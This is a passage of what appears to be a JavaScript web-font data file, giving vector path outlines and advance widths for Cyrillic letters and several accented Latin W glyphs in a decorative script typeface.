3v27,-4,91,42,90,-15v-63,1,-133,-7,-191,0r3,-10v38,-4,34,-15,46,-60","w":244},"\u0427":{"d":"197,-100v-35,27,-110,14,-89,-40r16,-56v-41,-2,-80,34,-80,71v-4,17,28,47,1,47v-14,0,-17,-19,-17,-35v-1,-47,46,-97,96,-94r35,-1v-14,26,-20,57,-28,89v4,27,49,20,69,4v23,-68,27,-108,87,-115v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-20,0,-41,45,-62,136v-9,40,-16,65,-19,74v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,40,-57,54,-95","w":252},"\u0428":{"d":"417,-210v-6,27,-29,-9,-39,-8v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1r-2,10r-259,-2v-19,0,-32,1,-40,3r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v25,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7","w":342},"\u0429":{"d":"218,37v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v0,-22,25,-46,52,-43v26,-5,92,42,89,-15v-8,-1,-185,-7,-288,0r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v24,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7v-6,27,-29,-9,-39,-8v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1v-8,45,-11,57,-57,59v-14,1,-48,-14,-65,-14","w":342},"\u042a":{"d":"216,-73v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v32,-2,33,-13,41,-43r38,-146v-40,1,-64,-6,-68,31r-9,0v2,-4,5,-21,12,-48v22,8,58,4,100,5v-10,19,-20,50,-30,92v47,-6,87,0,87,43xm95,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":205},"\u042b":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92xm306,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":331},"\u042c":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":208},"\u042d":{"d":"26,-21v14,20,21,43,51,41v53,-3,92,-64,96,-125r-72,0r2,-11r72,0v6,-46,-9,-85,-48,-85v-41,0,-50,23,-67,67r-10,0v9,-21,14,-42,17,-63v72,-29,137,-16,137,70v0,80,-59,158,-126,161v-31,1,-56,-27,-58,-48v0,-4,2,-7,6,-7","w":187},"\u042e":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91r43,-1v14,-45,54,-93,111,-93v50,0,81,35,81,83v0,63,-52,133,-118,133v-57,0,-91,-48,-77,-109v-14,0,-23,0,-43,2v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm273,-198v-87,-7,-110,185,-17,190v83,5,109,-185,17,-190","w":343},"\u042f":{"d":"268,-210v-7,26,-29,-7,-39,-8v-10,0,-19,12,-30,33v-12,22,-40,136,-52,177v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,39,-59,54,-96v-19,0,-20,18,-30,27v-39,51,-76,93,-131,121v-24,11,-64,11,-70,-12v8,-28,24,7,39,8v55,-11,62,-39,110,-91v25,-27,39,-46,47,-53v-24,1,-45,-18,-44,-41v4,-52,63,-77,124,-67v16,-25,69,-31,78,-1xm95,-140v-1,26,27,34,53,28v12,-43,23,-71,33,-86v-42,-10,-86,21,-86,58","w":193},"\u0430":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"\u0431":{"d":"225,-244v-17,43,-59,23,-108,18v-29,9,-26,74,-39,109v18,-20,36,-30,52,-30v19,0,27,17,27,39v0,50,-41,114,-86,113v-35,-1,-39,-33,-30,-68v19,-75,22,-181,104,-184v26,0,57,18,75,-1xm112,-128v-33,5,-51,60,-53,99v-1,12,9,22,20,22v29,1,50,-60,50,-92v0,-13,-5,-31,-17,-29","w":145},"\u0432":{"d":"29,-30v0,-48,38,-121,84,-118v43,3,27,50,-3,65v19,-4,33,5,33,23v0,30,-50,65,-81,65v-22,0,-33,-12,-33,-35xm61,-70v35,-15,53,-31,53,-49v0,-11,-5,-16,-14,-16v-18,0,-31,21,-39,65xm74,-9v17,0,43,-25,40,-45v-5,-32,-26,-18,-54,-3v-2,19,-6,48,14,48","w":131},"\u0433":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8","w":123},"\u0434":{"d":"135,-129v-1,-70,-24,-103,-84,-114r4,-5v69,5,103,45,103,120v0,65,-31,131,-87,133v-25,1,-40,-22,-41,-46v-3,-53,60,-142,105,-88xm85,-9v27,0,44,-46,43,-76v0,-24,-5,-48,-25,-49v-28,-1,-44,47,-43,78v0,22,5,47,25,47","w":143},"\u0435":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"\u0436":{"d":"320,36v-2,33,-53,39,-79,21v-33,-23,-46,-83,-68,-121v-4,-4,-8,-8,-15,-12r-18,76r-27,0r20,-78v-46,10,-59,100,-114,79v-4,-4,-9,-15,-13,-33r9,-3v7,37,22,24,42,-2v29,-35,28,-38,72,-47v-14,-7,-17,-51,-38,-50v-7,2,-30,12,-30,-5v0,-10,13,-17,22,-17v35,1,33,46,52,69r14,-56r26,0r-15,60v27,-22,49,-71,87,-72v10,0,15,4,15,12v-2,20,-34,3,-46,17v-12,5,-39,39,-48,46v41,22,35,27,59,79v15,33,21,54,54,58v17,1,24,-12,16,-25v0,-6,6,-10,11,-11v7,1,12,6,12,15","w":234},"\u0437":{"d":"69,-5v25,2,48,-27,46,-52v-2,-29,-26,-17,-50,-8r1,-10v23,-10,42,-19,42,-43v0,-11,-5,-16,-14,-16v-14,0,-28,8,-45,24r-8,-6v22,-18,33,-32,63,-32v45,0,33,44,5,61v22,-1,36,3,36,23v0,30,-45,69,-79,69v-23,0,-39,-11,-40,-30v0,-7,6,-14,13,-14v21,-1,3,38,30,34","w":134},"\u0438":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"\u0439":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm78,-192v3,-28,45,7,59,2v8,0,20,-6,34,-19r5,7v-20,19,-41,28,-63,28v-14,0,-36,-4,-35,-18","w":165},"\u043a":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u043b":{"d":"138,-38v3,47,30,9,42,1r5,6v-28,26,-41,45,-63,31v-12,-20,-10,-70,-15,-100v-28,64,-28,94,-78,105v-22,5,-25,-33,-4,-33v49,33,65,-72,79,-95v-9,-14,-19,2,-36,16r-8,-6v31,-24,45,-44,67,-30v8,28,9,72,11,105","w":152},"\u043c":{"d":"9,-12v1,-19,24,-16,36,-10v25,-1,47,-82,54,-101v-9,-13,-20,2,-35,16r-8,-6v25,-23,43,-35,56,-35v6,0,10,4,11,12r12,109r73,-116r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-42,37,-53,37v-7,0,-13,-7,-13,-16v0,-13,16,-77,23,-100r-72,115r-13,0r-11,-102v-28,67,-24,93,-75,102v-11,2,-19,-7,-19,-17","w":223},"\u043d":{"d":"131,6v-27,-7,-5,-53,-2,-74r-48,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r49,0r17,-64r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u043e":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u043f":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"\u0440":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u0441":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"\u0442":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"\u0443":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"\u0444":{"d":"109,-148v15,0,19,8,22,24v16,-79,33,-111,100,-124v21,-4,30,25,8,27v-24,-3,-48,-14,-60,11v-8,17,-20,62,-27,90v14,-19,30,-28,47,-28v20,-1,30,13,30,32v-2,51,-36,121,-82,121v-10,0,-17,-7,-21,-21v-10,54,-47,104,-102,108v-22,2,-33,-27,-7,-27v23,0,54,7,63,-10v4,-8,13,-34,24,-77v-15,19,-30,27,-47,27v-20,0,-30,-11,-30,-33v0,-49,36,-120,82,-120xm102,-132v-27,-1,-48,65,-48,95v0,29,25,27,41,11v12,-12,22,-53,29,-78v-4,-15,-6,-27,-22,-28xm154,-11v27,0,50,-64,48,-95v-3,-42,-42,-15,-51,4v-6,14,-13,43,-18,62v3,19,10,29,21,29","w":211},"\u0445":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"\u0446":{"d":"57,48v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-14,12,-11,27,-8,45v-3,37,-59,30,-96,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22","w":165},"\u0447":{"d":"60,-42v-36,-2,-3,-53,-2,-79v-6,-13,-15,1,-31,14r-8,-6v25,-23,43,-35,56,-35v25,10,-4,54,-4,79v0,4,3,6,9,6v35,-11,52,-33,59,-80r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-30,-9,-2,-57,0,-80v-26,22,-47,32,-61,32","w":155},"\u0448":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-23,24,-41,37,-52,37","w":226},"\u0449":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-15,12,-11,27,-7,45v-4,36,-59,30,-97,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22","w":226},"\u044a":{"d":"17,-119v3,-50,75,-10,101,-33r7,4r-18,64v34,-18,71,-13,73,23v2,36,-41,68,-78,66v-41,-3,-38,-16,-28,-55r19,-78v-15,6,-36,3,-54,1v-12,-1,-15,14,-5,15v13,1,10,14,0,15v-9,0,-18,-12,-17,-22xm114,-7v25,0,42,-17,42,-44v0,-28,-28,-33,-51,-21v-8,30,-11,46,-11,50v0,10,7,15,20,15","w":169},"\u044b":{"d":"157,-61v2,36,-41,68,-79,66v-73,-2,-9,-82,-11,-126v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15xm185,6v-7,0,-14,-7,-13,-16v2,-27,23,-100,32,-133r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r5,6v-23,24,-41,37,-52,37","w":219},"\u044c":{"d":"157,-61v2,35,-41,68,-78,66v-78,-2,-1,-89,-15,-131v-5,0,-14,6,-27,19r-8,-6v25,-23,43,-35,56,-35v6,0,9,4,9,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15","w":145},"\u044d":{"d":"44,-39v21,0,4,34,29,34v23,0,41,-22,52,-64r-46,0r3,-10r45,0v6,-23,3,-54,-17,-54v-15,0,-30,7,-47,23r-8,-6v22,-21,44,-32,66,-32v26,1,36,12,37,40v1,49,-40,113,-89,113v-21,0,-38,-12,-38,-30v0,-7,6,-14,13,-14","w":143},"\u044e":{"d":"150,5v-36,0,-49,-36,-39,-73r-30,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r31,0v12,-35,40,-67,79,-69v28,-1,41,23,42,51v2,45,-43,102,-85,102xm163,-9v26,-1,42,-44,42,-77v0,-33,-8,-49,-25,-49v-27,0,-44,44,-43,81v1,21,6,45,26,45","w":221},"\u044f":{"d":"132,-66v-47,-4,-48,94,-100,67v-4,-4,-9,-15,-13,-33r9,-3v6,16,2,20,13,23v25,-10,28,-54,65,-54v1,-3,-1,-3,-4,-3v-26,1,-45,-9,-45,-29v0,-42,67,-50,120,-45r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-28,-7,-5,-51,-2,-72xm149,-128v-27,-9,-63,2,-63,29v0,21,23,27,48,23","w":168},"\u0451":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u0452":{"d":"170,-235v0,26,-47,-2,-61,15v-3,4,-7,15,-11,33r67,0r-2,11r-68,0r-16,71v24,-29,44,-43,60,-43v15,0,24,17,24,36v-1,78,-49,160,-121,167v-20,2,-49,-22,-24,-30v9,-3,18,21,28,19v56,-5,86,-85,88,-145v0,-39,-34,-20,-46,-1v-21,22,-21,64,-32,102r-27,0r42,-176r-40,0r3,-11r41,0v10,-35,40,-60,78,-61v11,0,17,4,17,13","w":149},"\u0453":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8xm129,-220r34,0r-60,51r-10,0","w":123},"\u0454":{"d":"145,-131v0,26,-34,2,-46,1v-17,0,-29,17,-37,51r46,0r-3,10r-45,0v-3,25,-5,55,18,55v13,0,30,-8,49,-24r4,10v-28,22,-52,33,-71,33v-21,0,-29,-18,-29,-39v-1,-45,41,-117,88,-114v13,0,26,5,26,17","w":122},"\u0455":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"\u0456":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u0457":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u0458":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"\u0459":{"d":"44,-22v30,4,52,-84,60,-101v-9,-14,-19,2,-36,16r-8,-6v25,-23,44,-35,57,-35v11,1,11,6,12,17r5,56v21,-13,39,-19,54,-19v19,0,34,14,34,33v0,43,-58,83,-99,59v-14,-20,-11,-68,-16,-98v-28,64,-28,95,-78,105v-22,4,-26,-31,-5,-33v4,-1,16,6,20,6xm158,-7v24,-1,40,-16,39,-44v0,-37,-42,-32,-61,-11v5,21,-4,56,22,55","w":210},"\u045a":{"d":"148,5v-46,0,-33,-38,-23,-73r-44,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r45,0r16,-64r26,0r-16,59v32,-18,69,-12,71,23v2,35,-41,66,-77,66xm159,-7v42,0,63,-70,14,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,51v0,9,7,14,20,14","w":214},"\u045b":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r42,-176r-41,0r3,-11r42,0v11,-35,40,-60,78,-61v10,0,17,4,17,13v0,26,-48,-3,-61,16v-3,4,-7,15,-11,32r66,0r-2,11r-67,0r-16,74v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u045c":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17xm135,-220r34,0r-60,51r-10,0","w":158},"\u045e":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm69,-192v3,-28,45,7,59,2v9,0,20,-6,34,-19r6,7v-20,19,-42,28,-64,28v-14,0,-36,-5,-35,-18","w":143},"\u045f":{"d":"111,12v-1,39,-57,32,-95,28v-11,-1,-16,14,-5,15v5,1,9,3,9,7v0,4,-5,9,-9,8v-9,0,-18,-12,-17,-22v2,-40,58,-22,88,-22v24,0,21,-18,9,-34v-21,13,-45,26,-48,-3v-3,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-17,0,-14,-22,-10,-41v-8,9,-15,17,-21,21v7,12,11,20,11,26","w":165},"\u0490":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v0,-51,39,-95,92,-95v43,0,106,19,105,-30r10,0v-4,14,-9,29,-13,46v-16,-6,-56,-4,-81,-4r-48,186v19,2,30,2,46,-2r-2,10v-34,8,-70,-5,-106,3r3,-10v20,-1,31,-8,36,-20v4,-6,32,-117,44,-167","w":186},"\u0491":{"d":"38,-143v46,-6,116,19,117,-28r10,0v-2,5,-7,20,-13,45v-18,-6,-39,-6,-62,-6r-28,111v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-38,-14,12,-88,12,-128v1,-12,-13,-9,-26,-10","w":119},"\u1e80":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm223,-284r29,0r19,51r-10,0","w":316},"\u1e81":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm149,-220r29,0r19,51r-10,0","w":244},"\u1e82":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm284,-284r34,0r-60,51r-10,0","w":316},"\u1e83":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm210,-220r34,0r-60,51r-10,0","w":244},"\u1e84":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm219,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm270,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":316},"\u1e85":{"d":"180,-13v34,-24,88,-73,62,-127v